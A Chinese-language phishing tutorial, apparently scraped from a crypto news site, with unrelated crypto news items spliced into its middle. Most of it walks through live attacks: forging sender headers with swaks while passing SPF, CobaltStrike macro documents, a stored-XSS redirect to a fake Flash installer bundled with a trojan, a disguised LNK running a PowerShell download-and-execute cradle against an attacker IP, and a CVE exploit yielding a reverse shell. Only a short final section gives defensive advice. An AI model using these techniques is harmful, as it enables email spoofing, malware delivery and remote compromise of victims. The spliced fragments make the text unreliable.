BTC/HKD+3.01%

BTC/HKD+3.01% ETH/HKD+5.54%

ETH/HKD+5.54% LTC/HKD+2.2%

LTC/HKD+2.2% ADA/HKD+6.99%

ADA/HKD+6.99% SOL/HKD+4.85%

SOL/HKD+4.85% XRP/HKD+5.36%

XRP/HKD+5.36%釣魚與反釣魚技術淺析

1.郵箱釣魚

0X00郵箱偽造技術

0X01Swaks偽造郵件

swaks堪稱SMTP協議的瑞士軍刀,使用它我們可以靈活的操作SMTP協議報文

通常最簡單的發送命令:

swaks--touser@example.com--servertest-server.example.net



同時,SPF檢測會FAIL



0x01smtp2go

smtp2go主要是相當于郵件托管,可以分發子賬戶進行發送。地址:https://support.smtp2go.com/hc/en-gb普通賬戶可以免費發1000封郵件。分配好賬戶后,可以通過swaks進行登錄發送郵件:

0x02swaks發送郵件

swaks--totest@gmail.com--fromadmin@qq.com--ehlogmail.com--bodyhello--servermail.smtp2go.com-p2525-au<USER>-ap<PASS>

但是上面這個郵件無法繞過SPF



0x03SPF驗證原理

如果mail.smtp2go.com是我的郵件服務器,那么gmail服務器收到的源IP也肯定是mail.smtp2go.com的IP。gmail會校驗郵件發送者的IP是否存在于smtp.from的域名spf配置列表里。而上面這條命令:

waks--totest@gmail.com--fromadmin@qq.com--ehlogmail.com--bodyhello--servermail.smtp2go.com-p2525-au<USER>-ap<PASS>

smtp.from就是admin@qq.com,和mail.smtp2go.com的IP肯定不同,所以SPF校驗失敗,而校驗失敗的郵件,會有很高的幾率被扔到垃圾郵件中。默認情況下,如果未設置Mail.From也就是郵件頭的From,則會使用smtp.from作為Mail.From

0x04繞過SPF



由于郵件顯示的是Header中的From不是smtp.from,因此可以將smtp.from設置為正常的郵件服務器地址,偽造一個Mail.From即可

swaks--toceshi@aliyun.com--fromxx@smtp2go.com--h-From:'管理員<admin@qq.com>'--ehlogmail.com--bodyhello--servermail.smtp2go.com-p2525-au<USER>-ap<PASSS>

廣東省工藝美術協會考慮涉足數字藏品:金色財經報道,廣東省工藝美術協會會長、廣輕控股集團有限公司黨委書記、董事長戴智在接受《羊城晚報》采訪時表示,廣東省工藝美術協會將考慮涉足數字藏品,這是廣東工美會產品創新的一個方向,藝術數字化方面已經開始了嘗試。[2022/8/1 2:50:39]

Gmail接收到這封郵件后,會校驗--from?xx@smtp2go.com?中的smtp2go.com是否等于mail.smtp2go.com的IP,由于是相等的,所以完成了SPF的校驗。而DKIM是校驗郵件完整性的,smtp2go與Gmail直接使用的是TLS,不會發生什么問題

代0x05Header

swaks支持自定義某些Header,參數如下:

swaks--header-<Name><Value>

如果我想去除Mailer特征,就可以這么做:

swaks--header-X-Mailergmail.com--toceshi@aliyun.com--from?xx@smtp2go.com--h-From:'管理員<admin@qq.com>'--ehlogmail.com?--bodyhello--servermail.smtp2go.com-p2525-au<USER>-ap<PASSS>

0x06附件、釣魚

swaks--header-X-Mailergmail.com--toceshi@aliyun.com--from?xx@smtp2go.com--h-From:'管理員<admin@qq.com>'--ehlogmail.com?--bodyhello--servermail.smtp2go.com-p2525-au<USER>-ap<PASSS>?--attach/tmp/sss.rtf

定制發送:

swaks--data/tmp/mail.data--header-X-Mailergmail.com--to?ceshi@aliyun.com--fromxx@smtp2go.com--h-From:'管理員<admin@qq.com>'--ehlogmail.com--bodyhello--server?mail.smtp2go.com-p2525-au<USER>-ap<PASSS>--attach

/tmp/sss.rtf/tmp/mail.data中是原始的郵件報文。



0x07Python實現碼

#!/usr/bin/python

美股股指期貨走低,標普500指數期貨跌約0.4%:金色財經消息,行情顯示,美股股指期貨走低,納指期貨跌1%,標普500指數期貨跌約0.4%,道指期貨跌約0.2%。[2022/7/28 2:43:22]

#-*-coding:UTF-8-*-

importsmtplib

fromemail.mime.textimportMIMEText

fromemail.headerimportHeader

mail_host="mail.smtp2go.com"

mail_user=""

mail_pass=""

sender='test@smtp2go.com'

receivers=

message=MIMEText('HelloWorld','plain','utf-8')

message=Header("from@qq.com",'utf-8')

message=?Header(receivers,'utf-8')

subject='SMTP郵件測試'

message=Header(subject,'utf-8')

try:

????smtpObj=smtplib.SMTP()

????smtpObj.connect(mail_host,25)

????smtpObj.login(mail_user,mail_pass)

????smtpObj.sendmail(sender,receivers,message.as_string())

????print"Success"

exceptsmtplib.SMTPException:

????print"Error"s附件攜馬技術







2?.?Office釣魚







0X00CobaltStrike生成一個office的宏



0X01打開Word文檔,點擊“Word選項—自定義功能區—開發者工具(勾選)—確定”

0X02編寫主體內容后,點擊“開發工具—VisualBasic”,雙擊“ThisDocument”,將原有內容全部清空,然后將剛剛生成的宏惡意代碼全部粘貼進去,保存并關閉該VBA編輯器。

Meta新任金融技術主管:不會“以任何方式”調整圍繞NFT的計劃:7月6日消息,Meta新任金融技術主管StephaneKasriel在接受采訪時表示,該公司不會“以任何方式”調整其圍繞NFT的計劃。Kasriel表示:“Meta看到的機會是,今天正在使用我們的應用程序的數億或數十億人能夠收集數字收藏品,以及數百萬有可能創造虛擬和數字商品的創作者能夠通過其平臺出售這些商品。”此外,Kasriel表示,Meta正在探索如何利用NFT來銷售創作者內容的“會員資格”和“訂閱”,且這些內容可跨平臺使用。(英國金融時報)[2022/7/6 1:54:09]

0X03然后將文檔發送給別人,內容可以是任何誘惑性的文字,比如通知等,可以針對目標進行相對的文字說明

Office正常情況下是不啟用的宏的,可以誘導用戶啟用

可以通過如下等文字心里暗示

當點擊啟用宏的時候,木馬就上線了

3.?XSS+flash釣魚

0x01準備工作

一臺服務器,一個域名,一個木馬

0x02網頁構造







源碼地址:https://github.com/r00tSe7en/Fake-flash.cn?偽造后是下面這個樣子,當然我這是半成品,實戰過程中需要購買相似性特別強的域名用來迷惑

修改木馬下載地址

0x03木馬生成





??在flash官網找到安裝包,下載下來與木馬捆綁在一起。去生成自己的木馬,這里使用CobaltStrike作為演示



將兩個文件放在一起

WestLabs戰略投資Drive2:據官方消息,WestLabs宣布戰略投資汽車元宇宙項目Drive2。Drive2是一個通過貢獻安全駕駛數據獲得獎勵的Web3.0汽車元宇宙生態應用,作為M2E的系列生態應用,玩家駕駛汽車,在駕駛過程中能夠持續獲得獎勵,完全實現DrivetoEarn。[2022/6/24 1:29:37]



同時選中官方文件和木馬,用winrar創建自解壓文件。





選擇高級-自解壓選項-更新-覆蓋所有文件



設置解壓路徑



設置提取后運行的文件,分別把正常程序和木馬運行路徑填入



設置模式全部隱藏

點擊確定后生成文件







為了更具有迷惑性使用ResourceHacker修改圖標,將文件拖入后選擇操作-替換圖標

選擇正常的flash

然后放在目錄下



0x03利用

找到有存儲型xss漏洞的網站,這里以本地dvwa靶場為例,插入以下代碼

<script>alert(“您的flash版本過低,請嘗試升級后訪問該頁面”);window.location.href=”http://192.168.121.175/”;</script>

Curzio Research計劃以500萬美元購買TCG world元宇宙商業地產:5月26日消息,專門從事獨立投資研究和分析的金融出版公司Curzio Research近日宣布與TCG Coin 2.0建立戰略合作關系。據悉,TCG Coin 2.0是元宇宙TCG world的創建者。

Curzio Research將以500萬美元購買TCG元宇宙的19處商業地產(12個城市128m x 128m,7個城市256m x 256m)。這將是迄今為止規模最大的虛擬房地產交易之一。作為交換,TCG Coin 2.0將獲得現金和代表公司所有權的Curzio Research證券型代幣。

Curzio Research將啟動高達400萬美元的融資,用于資助部分TCG房地產購買交易和一般企業用途。這可能包括但不限于資本支出、收購、基礎設施和人員、產品和服務開發以及法律和會計費用。

Curzio Research計劃在WallStreetBets附近的TCG World亞洲區建立總部,預計將在TCG World正式啟動前或2022年9月前完工。(PRNewswire)[2022/5/26 3:43:11]

由于是存儲型XSS,所以每次訪問這個頁面都會彈窗并且點擊確定后強制跳轉至我們的釣魚頁面

點擊下載后,運行exe,我們就成功了。





成功上線

4.?快捷方式釣魚

4.1快捷方式文件釣魚

lnk文件是用于指向其他文件的一種文件。這些文件通常稱為快捷方式文件,通常它以快捷方式放在硬盤上,以方便使用者快速的調用。lnk釣魚主要將圖標偽裝成正常圖標,但是目標會執行shell命令。





同樣使用CobaltStrike生成相應的木馬代碼

會得到一串powershell代碼



Powershell.exe-nop-whidden-c"IEX((new-objectnet.webclient).downloadstring('http://192.168.121.156:80/a'))"

然后新建快捷方式將上面的powershell語句填入

下一步,然后自己命名一下,點擊完成



可以更改圖標使其更具有誘惑性



當受害者雙擊之后就會自動執行我們的惡意payload,從目標網站下載并執行。

最終被得到shell。

偽裝完畢

發送給目標點擊后直接上線

4.2欺騙釣魚:

同樣,利用CobaltStrike生成一個惡意木馬程序

利用最開始提到的郵箱偽造技術或者通過其他手段拿到內部人員的郵箱賬號



發送假的通知

當目標群體下載附件運行以后,就上線了

同樣,上面提到的word也可以用這種方式來進行釣魚攻擊

5.0day/nday漏洞釣魚

雙殺漏洞



0x00將CVE-2018-8147利用程序下載到本地并且進入相關目





本機IP:192.168.121.129

0x01執行命令生成payload







開啟web服務并且將exp.html和test.rtf復制到web服務目錄下面

攻擊方式一:





0x00本地監聽上述的7777端口

0x01然后將地址發送給目標用戶誘導其點開



對應網頁會報錯

觀察我們的監聽機器

成功反彈shell

可以執行任意命令

攻擊方式二:

剛剛的文檔,我們可以改名為具有誘惑性的標題

同樣開啟監聽

發給用戶

誘導點開

然后同樣會反彈shell

總結

網絡釣魚已成為實施電子犯罪的更常見手段。據統計,網絡釣魚電子郵件在全球郵件流量中所占的份額超過50%,用戶的15%至少遭受一次網絡釣魚攻擊,攻擊公司的比例為85%。大約80%的攻擊是盜竊資金。大多數網絡釣魚活動都是短期的。

每次研究人員想出任何發現和預防網絡釣魚的想法時,網絡釣魚者都會使用當前解決方案中發現的漏洞來更改其攻擊策略。網絡釣魚詐騙可以通過惡意軟件或社會工程來執行,后者指的是使用假冒的網頁或電子郵件。

當前,沒有任何工具可提供100%的防護以防止網絡釣魚攻擊,因為這些攻擊大多數都是人為因素。由于區塊鏈是一項需要投資的快速發展的新技術,因此對區塊鏈項目的網絡釣魚攻擊數量每年都將增加。

受網絡釣魚攻擊影響的人員和公司最常見的錯誤是:

1)對基礎設施的保護不足;

2)轉到從信件到虛假網站的鏈接;

3)從騙局消息中啟動惡意腳本;

4)信任欺詐性的廣告活動,保證快速簡便的收入;

5)社交網絡中的保護水平不足;

6)對包含SSL證書的網站的過度信任;

7)投資ICO時對項目的了解不足;

8)無法使用現代的防御網絡釣魚攻擊的方法。

整體解決方案:

1)使用書簽代替鏈接;

2)使用帶有反網絡釣魚擴展名的瀏覽器,

3)安裝反網絡釣魚軟件,

4)禁止點擊鏈接和下載可疑附件;

5)使用服務之前對SSL證書進行身份驗證;

6)發布加密錢包的離線副本;

7)使用雙重身份驗證復雜密碼;

8)拒絕公共Wi-Fi,使用安全網關。

來源:金色財經

撰文:段毓彤 ?印尼小哥和Instagram網紅Irenezhao的NFT躥紅網絡是近期加密圈的熱點.

1900/1/1 0:00:00加密貓CryptoKitties是2017年上線的區塊鏈游戲,最初發行了50000個智能合約生成的加密貓NFT,也就是初代貓,每個NFT都有不同的屬性.

1900/1/1 0:00:00次元空間DimensionalSpace幣安孵化在了解次元空間DimensionalSpace之前我們先來簡單了解一下NFT,元宇宙以及DAO. NFT 2021年3月11日.

1900/1/1 0:00:00作為2021年發展最快的加密貨幣交易所,FTX正在成為加密行業不容忽視的巨頭之一。今日,FTX在官方博客發布2021年總結,其中對其發展數據與成績進行了梳理,其中主要數據包括用戶量超500萬,增.

1900/1/1 0:00:00在連續五周的資金外流之后,機構投資終于重新流入加密貨幣基金,比特幣成為首選資產,而ETH則逐漸失寵.

1900/1/1 0:00:00Verve是一個即將推出的平臺,它通過一個面向未來的流媒體平臺將權力返還給內容創作者,Verve利用Velas區塊鏈的獨特屬性來幫助創作者將他們的收入最大化,建立更強大的追隨者.

1900/1/1 0:00:00